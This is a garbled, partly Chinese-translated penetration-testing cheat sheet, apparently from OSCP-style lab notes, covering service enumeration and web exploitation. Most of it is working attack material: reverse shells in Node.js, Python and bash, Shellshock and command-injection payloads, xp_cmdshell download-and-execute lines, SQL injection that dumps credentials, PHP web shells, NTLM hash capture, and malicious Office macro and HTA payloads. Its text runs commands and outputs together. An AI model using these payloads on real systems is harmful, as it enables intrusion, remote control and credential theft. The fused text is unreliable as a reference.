sudo nmap -sU -p 161 --script snmp-brute $IP --script-args snmp-brute.communitiesdb=/usr/share/seclists/Discovery/SNMP/common-snmp-community-strings-onesixtyone.txtsnmpwalk -c public -v1 $IP黑客技巧
https://book.hacktricks.xyz/network-services-pentesting/pentesting-snmpapt-get install snmp-mibs-downloader
sudo download-mibs
sudo vi /etc/snmp/snmp.conf$ cat /etc/snmp/snmp.conf
# As the snmp packages come without MIB files due to license reasons, loading
# of MIBs is disabled by default. If you added the MIBs you can reenable
# loading them by commenting out the following line.
#mibs :
# If you want to globally change where snmp libraries, commands and daemons
# look for MIBS, change the line below. Note you can set this for individual
# tools with the -M option or MIBDIRS environment variable.
#
# mibdirs /usr/share/snmp/mibs:/usr/share/snmp/mibs/iana:/usr/share/snmp/mibs/ietfsudo snmpbulkwalk -c public -v2c $IP .
sudo snmpbulkwalk -c public -v2c $IP NET-SNMP-EXTEND-MIB::nsExtendOutputFull LDAP 端口 端口 389,636,3268,3269
ldapsearch -x -H ldap://192.168.214.122
# extended LDIF
#
# LDAPv3
# base <> (default) with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 32 No such object
text: 0000208D: NameErr: DSID-0310021C, problem 2001 (NO_OBJECT), data 0, best
match of:
''
# numResponses: 1ldapsearch -x -H ldap://192.168.214.122 -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=exampleH,DC=example
namingcontexts: CN=Configuration,DC=exampleH,DC=example
namingcontexts: CN=Schema,CN=Configuration,DC=exampleH,DC=example
namingcontexts: DC=DomainDnsZones,DC=exampleH,DC=example
namingcontexts: DC=ForestDnsZones,DC=exampleH,DC=example
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1ldapsearch -x -H ldap://192.168.214.122 -b "DC=exampleH,DC=example"MSSQL 端口 1433
枚举
nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 $IPproxychains执行程序
proxychains crackmapexec mssql -d example.com -u sql_service -p password123 -x "whoami" 10.10.126.148
proxychains crackmapexec mssql -d example.com -u sql_service -p password123 -x "whoami" 10.10.126.148 -q 'SELECT name FROM master.dbo.sysdatabases;'
登录
sqsh -S $IP -U sa -P CrimsonQuiltScalp193 #linux
proxychains sqsh -S 10.10.126.148 -U example.com\\sql_service -P password123 -D msdb #windows利用
EXEC SP_CONFIGURE 'show advanced options', 1
reconfigure
go
EXEC SP_CONFIGURE 'xp_cmdshell' , 1
reconfigure
go
xp_cmdshell 'whoami'
go
xp_cmdshell 'powershell "Invoke-WebRequest -Uri http://10.10.126.147:7781/rshell.exe -OutFile c:\Users\Public\reverse.exe"'
go
xp_cmdshell 'c:\Users\Public\reverse.exe"'
goNFS 端口 2049
枚举
showmount $IP
showmount -e $IP安装
sudo mount -o [options] -t nfs ip_address:share directory_to_mount
mkdir temp
mount -t nfs -o vers=3 10.11.1.72:/home temp -o nolock具有新权限的新用户
sudo groupadd -g 1014 <group name>
sudo groupadd -g 1014 1014
sudo useradd -u 1014 -g 1014 <user>
sudo useradd -u 1014 -g 1014 test
sudo passwd <user>
sudo passwd test更改权限
用户无法登录或处于活动状态
sudo usermod -aG 1014 root更换所有者
-rw------- 1 root root 3381 Sep 24 2020 id_rsasudo chown kali id_rsa-rw------- 1 kali root 3381 Sep 24 2020 id_rsaCGMS?端口3003
枚举
nc -nv $IP 3003 #run thishelp #run thisbins;build;build_os;build_time;cluster-name;config-get;config-set;digests;dump-cluster;dump-fabric;dump-hb;dump-hlc;dump-migrates;dump-msgs;dump-rw;dump-si;dump-skew;dump-wb-summary;eviction-reset;feature-key;get-config;get-sl;health-outliers;health-stats;histogram;jem-stats;jobs;latencies;log;log-set;log-message;logs;mcast;mesh;name;namespace;namespaces;node;physical-devices;quiesce;quiesce-undo;racks;recluster;revive;roster;roster-set;service;services;services-alumni;services-alumni-reset;set-config;set-log;sets;show-devices;sindex;sindex-create;sindex-delete;sindex-histogram;statistics;status;tip;tip-clear;truncate;truncate-namespace;truncate-namespace-undo;truncate-undo;version;version #run thisAerospike Community Edition build 5.1.0.1漏洞利用
wget https://raw.githubusercontent.com/b4ny4n/CVE-2020-13151/master/cve2020-13151.py
python3 cve2020-13151.py --ahost=192.168.208.143 --aport=3000 --pythonshell --lhost=192.168.45.208 --lport=443
nc -nlvp 443MYSQL 端口 3306
枚举
nmap -sV -p 3306 --script mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables,mysql-vuln-cve2012-2122 10.11.1.8 RDP 端口 3389
枚举
nmap --script "rdp-enum-encryption or rdp-vuln-ms12-020 or rdp-ntlm-info" -p 3389 -T4 $IP -Pn密码喷洒
crowbar -b rdp -s 10.11.1.7/32 -U users.txt -C rockyou.txt登录
xfreerdp /cert-ignore /bpp:8 /compression -themes -wallpaper /auto-reconnect /h:1000 /w:1600 /v:192.168.238.191 /u:admin /p:password
xfreerdp /u:admin /v:192.168.238.191 /cert:ignore /p:"password" /timeout:20000 /drive:home,/tmpPostgresql 端口 5432,5433
远程代码执行
5437/tcp open postgresql PostgreSQL DB 11.3 - 11.9
| ssl-cert: Subject: commonName=debian
| Subject Alternative Name: DNS:debian
| Not valid before: 2020-04-27T15:41:47
|_Not valid after: 2030-04-25T15:41:47搜索漏洞 RCE
PostgreSQL 9.3-11.7 - Remote Code Execution (RCE) (Authenticated)
multiple/remote/50847.pypython3 50847.py -i 192.168.214.47 -p 5437 -c "busybox nc 192.168.45.191 80 -e sh"未知端口
枚举
nc -nv $IP 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and passwordhelp #always run this after your nc -nv command密码猜测
root:root
[email protected]:admin
admin:admin
USERK:USERK #name of the box
cassie:cassie #Found users with exiftool网络渗透测试 
Nodes.js(快速)
通过burpsuite发送此请求
POST /checkout HTTP/1.1
Host: 192.168.214.250:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://192.168.214.250:5000
Connection: close
Referer: http://192.168.214.250:5000/checkout
Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE2ODUwNTc5MjR9.UgSoyjhtdOX00NmlbaJAuX8M3bjIMv3jXMFY_SnXpB8
Upgrade-Insecure-Requests: 1
full_name=Joshua&address=street+123&card=12345678897087696879&cvc=1234&date=1234&captcha=3`
This time add a ;POST /checkout HTTP/1.1
Host: 192.168.214.250:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://192.168.214.250:5000
Connection: close
Referer: http://192.168.214.250:5000/checkout
Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE2ODUwNTc5MjR9.UgSoyjhtdOX00NmlbaJAuX8M3bjIMv3jXMFY_SnXpB8
Upgrade-Insecure-Requests: 1
full_name=Joshua&address=street+123&card=12345678897087696879&cvc=1234&date=1234&captcha=3;
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("sh", []);
var client = new net.Socket();
client.connect(80, "192.168.45.191", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application from crashing
})();POST /checkout HTTP/1.1
Host: 192.168.214.250:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://192.168.214.250:5000
Connection: close
Referer: http://192.168.214.250:5000/checkout
Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE2ODUwNTc5MjR9.UgSoyjhtdOX00NmlbaJAuX8M3bjIMv3jXMFY_SnXpB8
Upgrade-Insecure-Requests: 1
full_name=Joshua&address=street+123&card=12345678897087696879&cvc=1234&date=1234&captcha=3;(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("sh", []);
var client = new net.Socket();
client.connect(80, "192.168.45.191", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application from crashing
})();nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.191] from (UNKNOWN) [192.168.214.250] 46956
id
uid=1000(observer) gid=1000(observer) groups=1000(observer)Shellshock
nikto -ask=no -h http://10.11.1.71:80 2>&1
OSVDB-112004: /cgi-bin/admin.cgi: Site appears vulnerable to the 'shellshock' vulnerabilitycurl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/192.168.119.183/9001 0>&1'" \
http://10.11.1.71:80/cgi-bin/admin.cgi本地文件包含
http://10.11.1.35/section.php?page=/etc/passwd
枚举
userE@demon:/var/www/internal/backend/index.php #this file lives 5 directories deep.
127.0.0.1:8000/backend/?view=../../../../../etc/passwd #So you have to add 5 ../ in order to read the files you want远程文件包含
http://10.11.1.35/section.php?page=http://192.168.119.168:80/hacker.txt
命令注入
DNS查询服务
Windows
对于后台,DNS 查询服务正在运行 nslookup,然后查询输出。我们解决这个问题的方法是输入我们自己的 IP,然后返回一个与 nslookup 产生的错误类似的错误。考虑到这一点,我们可以添加 && 字符以将另一个命令附加到查询中:
&& whoami
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<your kali IP> LPORT=<port you designated> -f exe -o ~/shell.exe
python3 -m http.server 80
&& certutil -urlcache -split -f http://<your kali IP>/shell.exe C:\\Windows\temp\shell.exe
nc -nlvp 80
&& cmd /c C:\\Windows\\temp\\shell.exeSNMP管理器
操作系统
For background on this box we had a snmp manager on port 4080 using whatweb i confirmed this was linux based. Off all of this I was able to login as admin:admin just on guessing the weak creds. When I got in I looked for random files and got Manager router tab which featured a section to ping the connectivity of the routers managed.10.1.1.95:4080/ping_router.php?cmd=192.168.0.110.1.1.95:4080/ping_router.php?cmd=$myip
tcpdump -i tun0 icmp10.1.1.95:4080/ping_router.php?cmd=192.168.119.140; wget http://192.168.119.140:8000/test.html
python3 -m http.server 8000
tcpdump -i tun0 icmp10.1.1.95:4080/ping_router.php?cmd=192.168.119.140; python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.119.140",22));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
nc -nlvp 22SQL注入
参考页
https://github.com/swisskyrepo/PayloadsAllTheThings在每个输入字段中测试 SQLI
';#---MSSQL登录页面注入
参考页
https://www.tarlogic.com/blog/red-team-tales-0x01/https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/MSSQL%20Injection.md#mssql-command-execution漏洞利用
';EXEC master.dbo.xp_cmdshell 'ping 192.168.119.184';--
';EXEC master.dbo.xp_cmdshell 'certutil -urlcache -split -f http://192.168.119.184:443/shell.exe C:\\Windows\temp\shell.exe';--
';EXEC master.dbo.xp_cmdshell 'cmd /c C:\\Windows\\temp\\shell.exe';--SQL 和 php 登录页面
易受攻击的代码
找到db.php文件/目录。在这种情况下,我们的ffuf暴力登录页面中的例子将有助于解决这个问题<?php
include 'dbconnection.php';
$userid = $_POST['userid'];
$password = $_POST['password'];
$sql =
"SELECT * FROM users WHERE username = '$userid' AND password = '$password'";
$result = mysqli_query($db, $sql) or die(mysqli_error($db));
$num = mysqli_fetch_array($result);
if($num > 0) {
echo "Login Success";
}
else {
echo "Wrong User id or password";
}
?>php sql 绕过登录
admin' -- ' --研究报告 MariaDB
sqli的背景信息:扫描网络,寻找可能安装的不同服务。安装了mariaDB,但是可以根据网络上运行的服务使用相同的逻辑admin ' OR 1=1 --1' OR 1 = 1#Oracle DB 绕过登录
admin ' OR 1=1 --Oracle UNION DB 转储信用
https://web.archive.org/web/20220727065022/https://www.securityidiots.com/Web-Pentest/SQL-Injection/Union-based-Oracle-Injection.html'
Something went wrong with the search: java.sql.SQLSyntaxErrorException: ORA-01756: quoted string not properly terminated
' OR 1=1 -- #query
Blog entry from USERA with title The Great Escape from 2017
Blog entry from USERB with title I Love Crypto from 2016
Blog entry from USERC with title Man-in-the-middle from 2018
Blog entry from USERA with title To Paris and Back from 2019
Blog entry from Maria with title Software Development Lifecycle from 2018
Blog entry from Eric with title Accounting is Fun from 2019
' union select 1,2,3,4,5,6-- #query
java.sql.SQLSyntaxErrorException: ORA-00923: FROM keyword not found where expected
' union select 1,2,3,4,5,6 from dual-- #Adjust for more or less columns
java.sql.SQLSyntaxErrorException: ORA-01789: query block has incorrect number of result columns
' union select 1,2,3 from dual-- #adjusted columns
java.sql.SQLSyntaxErrorException: ORA-01790: expression must have same datatype as corresponding expression ORA-01790: expression must have same datatype as corresponding expression
' union select null,null,null from dual-- #query
Blog entry from null with title null from 0
' union select user,null,null from dual-- #query
Blog entry from example_APP with title null from 0
' union select table_name,null,null from all_tables-- #query
Blog entry from example_ADMINS with title null from 0
Blog entry from example_CONTENT with title null from 0
Blog entry from example_USERS with title null from 0
' union select column_name,null,null from all_tab_columns where table_name='example_ADMINS'-- #query
Blog entry from ADMIN_ID with title null from 0
Blog entry from ADMIN_NAME with title null from 0
Blog entry from PASSWORD with title null from 0
' union select ADMIN_NAME||PASSWORD,null,null from example_ADMINS-- #query
Blog entry from admind82494f05d6917ba02f7aaa29689ccb444bb73f20380876cb05d1f37537b7892 with title null from 0MSSQL错误数据库转储信用
参考表
https://perspectiverisk.com/mssql-practical-injection-cheat-sheet/
示例案例
' #Entered
Unclosed quotation mark after the character string '',')'. #response可视化正在执行的 SQL 语句
insert into dbo.tablename ('','');
#two statements Username and Email. Web Server says User added which indicates an insert statement
#we want to imagine what the query could potentially look like so we did a mock example above
insert into dbo.tablename (''',); #this would be created as an example of the error message above调整我们的初始有效负载
insert into dbo.tablename ('1 AND 1=CONVERT(INT,@@version))--' ,''); #This is what is looks like
insert into dbo.tablename('',1 AND 1=CONVERT(INT,@@version))-- #Correct payload based on the above
',1 AND 1=CONVERT(INT,@@version))-- #Enumerate the DB
Server Error in '/Newsletter' Application.#Response
Incorrect syntax near the keyword 'AND'. #Response
',CONVERT(INT,@@version))-- #Corrected Payoad to adjust for the error枚举数据库名称
', CONVERT(INT,db_name(1)))--
master
', CONVERT(INT,db_name(2)))--
tempdb
', CONVERT(INT,db_name(3)))--
model
', CONVERT(INT,db_name(4)))--
msdb
', CONVERT(INT,db_name(5)))--
newsletter
', CONVERT(INT,db_name(6)))--
archive枚举表名
', CONVERT(INT,(CHAR(58)+(SELECT DISTINCT top 1 TABLE_NAME FROM (SELECT DISTINCT top 1 TABLE_NAME FROM archive.information_schema.TABLES ORDER BY TABLE_NAME ASC) sq ORDER BY TABLE_NAME DESC)+CHAR(58))))--
pEXAMPLE枚举所选表中的列数
', CONVERT(INT,(CHAR(58)+CHAR(58)+(SELECT top 1 CAST(COUNT(*) AS nvarchar(4000)) FROM archive.information_schema.COLUMNS WHERE TABLE_NAME='pEXAMPLE')+CHAR(58)+CHAR(58))))--
3 entries枚举列名
', CONVERT(INT,(CHAR(58)+(SELECT DISTINCT top 1 column_name FROM (SELECT DISTINCT top 1 column_name FROM archive.information_schema.COLUMNS WHERE TABLE_NAME='pEXAMPLE' ORDER BY column_name ASC) sq ORDER BY column_name DESC)+CHAR(58))))--
alogin
', CONVERT(INT,(CHAR(58)+(SELECT DISTINCT top 1 column_name FROM (SELECT DISTINCT top 2 column_name FROM archive.information_schema.COLUMNS WHERE TABLE_NAME='pEXAMPLE' ORDER BY column_name ASC) sq ORDER BY column_name DESC)+CHAR(58))))--
id
', CONVERT(INT,(CHAR(58)+(SELECT DISTINCT top 1 column_name FROM (SELECT DISTINCT top 3 column_name FROM archive.information_schema.COLUMNS WHERE TABLE_NAME='pEXAMPLE' ORDER BY column_name ASC) sq ORDER BY column_name DESC)+CHAR(58))))--
psw枚举列中的数据
', CONVERT(INT,(CHAR(58)+CHAR(58)+(SELECT top 1 psw FROM (SELECT top 1 psw FROM archive..pEXAMPLE ORDER BY psw ASC) sq ORDER BY psw DESC)+CHAR(58)+CHAR(58))))--
3c744b99b8623362b466efb7203fd182
', CONVERT(INT,(CHAR(58)+CHAR(58)+(SELECT top 1 psw FROM (SELECT top 2 psw FROM archive..pEXAMPLE ORDER BY psw ASC) sq ORDER BY psw DESC)+CHAR(58)+CHAR(58))))--
5b413fe170836079622f4131fe6efa2d
', CONVERT(INT,(CHAR(58)+CHAR(58)+(SELECT top 1 psw FROM (SELECT top 3 psw FROM archive..pEXAMPLE ORDER BY psw ASC) sq ORDER BY psw DESC)+CHAR(58)+CHAR(58))))--
7de6b6f0afadd89c3ed558da43930181
', CONVERT(INT,(CHAR(58)+CHAR(58)+(SELECT top 1 psw FROM (SELECT top 4 psw FROM archive..pEXAMPLE ORDER BY psw ASC) sq ORDER BY psw DESC)+CHAR(58)+CHAR(58))))--

cb2d5be3c78be06d47b697468ad3b33bllmr 中毒响应者
http
https://juggernaut-sec.com/llmnr-poisoning-responder/responder -I tun0 -wv
[+] Listening for events...
[HTTP] Sending NTLM authentication request to 192.168.54.165
[HTTP] GET request from: ::ffff:192.168.54.165 URL: /
[HTTP] NTLMv2 Client : 192.168.54.165
[HTTP] NTLMv2 Username : HEIST\enox
[HTTP] NTLMv2 Hash : enox::HEIST:4c153c5e0d81aee9:4F46F09B4B79350EA32DA7815D1F0779:01010000000000006E6BEC31EC73D90178BAF58029B083DD000000000200080039004F005500460001001E00570049004E002D00510042004A00560050004E004E0032004E0059004A000400140039004F00550046002E004C004F00430041004C0003003400570049004E002D00510042004A00560050004E004E0032004E0059004A002E0039004F00550046002E004C004F00430041004C000500140039004F00550046002E004C004F00430041004C000800300030000000000000000000000000300000C856F6898BEE6992D132CC256AC1C2292F725D1C9CB0A2BB6F2EA6DD672384220A001000000000000000000000000000000000000900240048005400540050002F003100390032002E003100360038002E00340039002E00350034000000000000000000SMB
sudo responder -I tun0 -d -wfile://///<your $ip>/Share
破解哈希
hashcat -m 5600 hashes.txt /usr/share/wordlists/rockyou.txt哈希值
enox::HEIST:4c153c5e0d81aee9:4F46F09B4B79350EA32DA7815D1F0779:01010000000000006E6BEC31EC73D90178BAF58029B083DD000000000200080039004F005500460001001E00570049004E002D00510042004A00560050004E004E0032004E0059004A000400140039004F00550046002E004C004F00430041004C0003003400570049004E002D00510042004A00560050004E004E0032004E0059004A002E0039004F00550046002E004C004F00430041004C000500140039004F00550046002E004C004F00430041004C000800300030000000000000000000000000300000C856F6898BEE6992D132CC256AC1C2292F725D1C9CB0A2BB6F2EA6DD672384220A001000000000000000000000000000000000000900240048005400540050002F003100390032002E003100360038002E00340039002E00350034000000000000000000SSRF
当攻击者完全或部分控制 Web 应用程序发送的请求时,就会出现 SSRF 漏洞。一个常见的例子是攻击者可以控制 Web 应用程序发出请求的第三方服务 URL。

攻击示例
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.146.172 - - [09/Mar/2023 16:39:17] code 404, message File not found
192.168.146.172 - - [09/Mar/2023 16:39:17] "GET /test.html HTTP/1.1" 404 -http://192.168.119.146/test.html
http://192.168.119.146/test.hta漏洞利用
Windows RCE技术
cat shell.php
echo '<?php echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>';?>' > shell.php
http://<$Victim>/site/index.php?page=http://<Your $IP>:80/shell.php&cmd=ping <Your $IP>
tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
20:27:03.538792 IP 192.168.153.53 > 192.168.45.191: ICMP echo request, id 1, seq 1, length 40
20:27:03.539661 IP 192.168.45.191 > 192.168.153.53: ICMP echo reply, id 1, seq 1, length 40locate nc.exe
impacket-smbserver -smb2support Share .
nc -nlvp 80
cmd.exe /c //<your kali IP>/Share/nc.exe -e cmd.exe <your kali IP> 80cp /usr/share/webshells/asp/cmd-asp-5.1.asp . #IIS 5
ftp> put cmd-asp-5.1.aspmsfvenom -p windows/x64/shell_reverse_tcp LHOST=<your kali IP> LPORT=<port you designated> -f exe -o ~/shell.exe
python3 -m http.server 80
certutil -urlcache -split -f http://<your kali IP>/shell.exe C:\\Windows\temp\shell.exe
cmd /c C:\\Windows\\temp\\shell.exe
C:\inetpub\wwwroot\shell.exe #Path to run in cmd.aspx, click Runcp /usr/share/webshells/aspx/cmdasp.aspx .
cp /usr/share/windows-binaries/nc.exe .
ftp> put cmdasp.aspx
impacket-smbserver -smb2support Share .
http://<target $IP>:<port>/cmdasp.aspx
nc -nlvp <port on your kali>
cmd.exe /c //192.168.119.167/Share/nc.exe -e cmd.exe <your kali $IP> <your nc port>HTA 攻击实战
我们将使用 msfvenom 将基本的 HTML 应用程序转变为攻击,依靠 hta-psh 输出格式创建基于 PowerShell 的 HTA 有效负载。在清单 11 中,生成了完整的反向 shell 有效负载并将其保存到文件 evil.hta 中。
msfvenom -p windows/shell_reverse_tcp LHOST=<your tun0 IP> LPORT=<your nc port> -f hta-psh -o ~/evil.hta
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<your tun0 IP> LPORT=<your nc port> -f hta-psh -o ~/evil64.hta利用 Microsoft Office
利用客户端漏洞时,使用受害者在日常工作中信任的应用程序非常重要。与看似可疑的 Web 链接不同,Microsoft Office1 客户端攻击通常会成功,因为很难区分恶意内容和良性内容。在本节中,我们将探讨利用 Microsoft Office 应用程序的各种客户端攻击媒介 #### MSFVENOM
msfvenom -p windows/shell_reverse_tcp LHOST=$lhost LPORT=$lport -f hta-psh -o shell.docMinitrue
https://github.com/X0RW3LL/Minitrue
cd /opt/WindowsMacros/Minitrue
./minitrue
select a payload: windows/x64/shell_reverse_tcp
select the payload type: VBA Macro
LHOST=$yourIP
LPORT=$yourPort
Payload encoder: None
Select or enter file name (without extensions): hacker微软Word宏
Microsoft Word 宏可能是最古老且最著名的客户端软件攻击媒介之一。
Word 和 Excel 等 Microsoft Office 应用程序允许用户嵌入宏、一系列组合在一起以通过编程方式完成任务的命令和指令。组织经常使用宏来管理动态内容并将文档与外部内容链接。更有趣的是,可以在 Visual Basic for Applications (VBA) 中从头开始编写宏,VBA 是一种功能齐全的脚本语言,可以完全访问 ActiveX 对象和 Windows 脚本宿主,类似于 HTML 应用程序中的 JavaScript。
Create the .doc file Use the base64 powershell code from revshells.comUsed this code to inline macro(Paste the code from revshells in str variable) :
str = "powershell -nop -w hidden -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADEAMQA5AC4AMQA3ADQAIgAsADkAOQA5ADkAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA"
n = 50
for i in range(0, len(str), n):
print "Str = Str + " + '"' + str[i:i+n] + '"'Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
<b>Paste the script output here!<b>
CreateObject("Wscript.Shell").Run Str
End Sub编码 RCE
Python
import subprocess
# Replace "<your $IP" and "<your $PORT>" with your target IP address and port
reverse_shell_command = 'python -c "import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('<your $IP>',<your $PORT>));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn('/bin/sh')"'
try:
# Execute the reverse shell command
subprocess.run(reverse_shell_command, shell=True)
except Exception as e:
print(f"An error occurred: {e}")bash
#!/bin/bash
sh -i 5<> /dev/tcp/[MY_IP]/[MY_PORT] 0<&5 1>&5 2>&5Linux RCE 技术
cp /usr/share/webshells/php/php-reverse-shell.php .
mv php-reverse-shell.php shell.php
python3 -m http.server
nc -nlvp 443
<?php system("wget http://<kali IP>/shell.php -O /tmp/shell.php;php /tmp/shell.php");?>echo '<?php echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>';?>' > shell.php
shell.php&cmd=
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<your $IP",22));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
nc -nlvp 22
or
busybox nc $IP 5000 -e /bin/bash &cmd=whoami or ?cmd=whoami
<?php shell_exec($_GET["cmd"]);?>
<?php system($_GET["cmd"]);?>
<?php echo passthru($_GET['cmd']); ?>
<?php echo exec($_POST['cmd']); ?>
<?php system($_GET['cmd']); ?>
<?php passthru($_REQUEST['cmd']); ?>
<?php echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>';?>cp /usr/share/webshells/php/php-reverse-shell.php .
python3 -m http.server 800
nc -nlvp 443
&cmd=wget http://192.168.119.168:800/php-reverse-shell.php -O /tmp/shell.php;php /tmp/shell.php反向 Shell 有效负载
https://revshells.com/哈希和破解
有效的单词表
